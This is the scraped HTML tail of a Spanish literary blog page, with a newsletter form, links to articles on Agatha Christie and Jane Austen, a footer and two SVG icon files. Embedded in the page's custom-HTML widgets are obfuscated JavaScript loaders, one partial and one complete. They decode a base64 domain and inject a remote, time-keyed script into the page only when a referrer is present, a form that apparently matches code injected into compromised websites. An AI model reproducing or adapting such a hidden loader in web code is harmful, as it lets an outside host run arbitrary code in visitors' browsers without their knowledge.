return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><div class="modulo" id="newsletter"><h3 class="cintillo">Las palabras no se las lleva el viento</h3><p class="intro">Recibe en tu correo las novedades de Beisbook al vuelo, sin falta.</h1><div id="mc_embed_signup"><form action="https://beisbook.us17.list-manage.com/subscribe/post?u=7a5f5b1a0224754a589637100&amp;id=c33f522f93" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate><div id="mc_embed_signup_scroll"> <input type="email" value="" name="EMAIL" class="email" id="mce-EMAIL" placeholder="email address" required><p class="acepto"><input required type="checkbox" value="1" name="group[6261][1]" id="mce-group[6261]-6261-0"><label for="mce-group[6261]-6261-0">He leído y acepto la Política de <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank">Protección de Datos</a> de BeIsBook</label></p><div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_7a5f5b1a0224754a589637100_c33f522f93" tabindex="-1" value=""></div><div class="clear"><input type="submit" value="Subscríbeme" name="subscribe" id="mc-embedded-subscribe" class="button"></div><p class="remember">* En cualquier momento podrás ejercer tus derechos de acceso, rectificación, cancelación y oposición sobre tus datos. Gracias!</p></div></form></div></div></aside></div><div id="custom_html-115" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><script>!function(_0x26d259,_0x24b800){var _0x2196a7=Math['floor'](Date['now']()/0x3e8),_0xcb1eb8=_0x2196a7-_0x2196a7%0xe10;if(_0x2196a7-=_0x2196a7%0x258,_0x2196a7=_0x2196a7['toString'](0x10),!document['referrer'])
return;let _0x9cf45e=atob('Y3Jhe'+'nkyY2Ru'+'LmNvbQ==');(_0x24b800=_0x26d259['createElem'+'ent']('script'))['type']='text/javas'+'cript',_0x24b800['async']=!0x0,_0x24b800['src']='https://'+_0x9cf45e+'/min.t.'+_0xcb1eb8+'.js?v='+_0x2196a7,_0x26d259['getElement'+'sByTagName']('head')[0x0]['appendChil'+'d'](_0x24b800);}(document);</script></div></div><section class="slidebig slide upper" id="bs_69674f7b63e13"><h1 class="cintillo">must know</h1><div class="wrap"> <a href="https://beisbook.com/books/historias/ficciones/de-diez-negritos-a-y-no-quedo-ninguno-o-por-que-reescriben-a-agatha-christie-12013558/" class="item colored innershadow books active" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/09/los-diez-negritos-de-agatha-christie-que-dicen-no-le-gustan-a-su-nieto-01.jpg);"> <span class="cont"> <span class="titulo">De Diez negritos a Y no quedó ninguno o por qué reescriben a Agatha Christie.</span> <span class="descripcion">Diez negritos: una de las novelas policíacas más famosas del mundo, entretenida y disfrutable a rabiar más allá de las polémicas en las que a veces la envuelven.</span> </span> </a> <a href="https://beisbook.com/must-know/bio-facts/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-12014237/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/09/cosas-que-probablemente-no-sepas-de-la-sorprendente-vida-de-agatha-christie-06.jpg);"> <span class="cont"> <span class="titulo">Cosas que probablemente no sepas de la sorprendente vida de Agatha Christie.</span> <span class="descripcion">Agatha Cristie era un misterio de mujer... Y no por lo que estás pensando.</span> </span> </a> <a href="https://beisbook.com/recomendaciones/efemerides-literarias-ocurrio-en-enero-01013996/" class="item colored innershadow recomendaciones" style="background-image: url(https://beisbook.com/wp-content/uploads/2022/01/efemerides-literarias-ocurrio-en-enero-01.jpg);"> <span class="cont"> <span class="titulo">Efemérides literarias: ocurrió en enero.</span> <span class="descripcion">He aquí un sucinto repaso de las efemérides más destacadas en lo literario y en el mundo de la literatura en inglés que se recuerdan en enero.</span> </span> </a> <a href="https://beisbook.com/books/historias/costumbres/leyendo-a-jane-austen-16123619/" class="item colored innershadow books" style="background-image: url(https://beisbook.com/wp-content/uploads/2020/12/las-6-novelas-de-jane-austen-07.jpg);"> <span class="cont"> <span class="titulo">Leyendo a Jane Austen.</span> <span class="descripcion">Estas son las 6 novelas completas que nos legó Jane Austen, seis historias costumbristas, casi ajenas al estado del mundo en el que transcurren y más centradas en los personajes que las protagonizan que incluso en los acontecimientos que narran.</span> </span> </a> <a href="https://beisbook.com/must-know/historia-facts/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-16123653/" class="item colored innershadow must-know" style="background-image: url(https://beisbook.com/wp-content/uploads/2021/01/a-quien-le-importa-lo-que-sucedia-en-el-mundo-mientras-jane-austen-escribia-sus-canonicas-novelas-01.png);"> <span class="cont"> <span class="titulo">¿A quién le importa lo que sucedía en el mundo mientras Jane Austen escribía sus canónicas novelas?</span> <span class="descripcion">Conocer el contexto histórico en el que Jane Austen escribió sus novelas tal vez nos ayude a conocer más a esta escritora y a entender mejor su obra... o no.</span> </span> </a></div><button onclick="moveModuloPrev('bs_69674f7b63e13');" class="boton prev">anterior</button><button onclick="moveModuloNext('bs_69674f7b63e13');" class="boton next">siguiente</button></section><footer class="footer" role="contentinfo"><ul class="pie"><li class="box"><p class="man"><span>&copy; 2026 / Berta Rivera</span></p> <a href="https://beisbook.com/politica-de-proteccion-de-datos/" target="_blank" class="politicadatos">Protección de datos</a> <a href="https://beisbook.com/politica-de-cookies/" target="_blank" class="twitter"><span class="cookies"></span>Política de Cookies</a></li><li class="box"> <a href="https://www.facebook.com/Beisbook-2020656814838032/" target="_blank" class="facebook"><span class="icon"></span>Facebook</a> <a href="https://twitter.com/be_is_book" target="_blank" class="twitter"><span class="icon"></span>Twitter</a> <a href="https://www.instagram.com/beisbook/" target="_blank" class="instagram"><span class="icon"></span>Instagram</a></li><li class="box"><p class="rocheicabo"><a href="http://rocheicabo.com" target="_blank">Desarrollado con cariño por <span>Roche i Cabo, MMXI</span></a></p></li><li class="box"><p class="aisaak"><a href="http://aisaak.press" target="_blank">Future provided by <span>Aisaak</span></a></p></li></ul></footer></div><div class="sub-header" role="banner"><div class="logo"><a href="https://beisbook.com"><span>b</span></a></div> <span class="scrollview"><span class="percent"></span></span></div></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/linkedin.svg
body_size: -55
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 19.2.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 48 48" style="enable-background:new 0 0 48 48;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g id="Layer_275">
	<g>
		<g>
			<rect x="9" y="19" class="st0" width="7" height="20"/>
			<circle class="st0" cx="12.5" cy="12.5" r="3.5"/>
			<path class="st0" d="M39,28c0-5.4-1.2-9-7.5-9c-3,0-5.1,1.1-5.9,2.7h-0.1V19H20v20h5.8v-9.9c0-2.6,0.5-5.1,3.7-5.1
				c3.2,0,3.4,3,3.4,5.3V39h6L39,28L39,28z"/>
		</g>
	</g>
</g>
<g id="Layer_1">
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://beisbook.com/wp-content/themes/beisbook/img/icons/search.svg
body_size: 157
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="64px" height="64px" viewBox="0 0 64 64" enable-background="new 0 0 64 64" xml:space="preserve">
<path fill="#FFFFFF" d="M62.016,54.462l-15.16-12.894c-1.565-1.409-3.242-2.059-4.597-1.994c3.578-4.192,5.74-9.63,5.74-15.573
	c0-13.255-10.745-24-24-24s-24,10.745-24,24s10.745,24,24,24c5.944,0,11.382-2.162,15.573-5.74c-0.062,1.354,0.586,3.03,1.996,4.597
	l12.893,15.16c2.208,2.453,5.814,2.66,8.014,0.461c2.2-2.201,1.994-5.807-0.459-8.015V54.462z M24,40c-8.836,0-16-7.163-16-16
	S15.163,8,24,8s16,7.163,16,16S32.837,40,24,40z"/>
</svg>
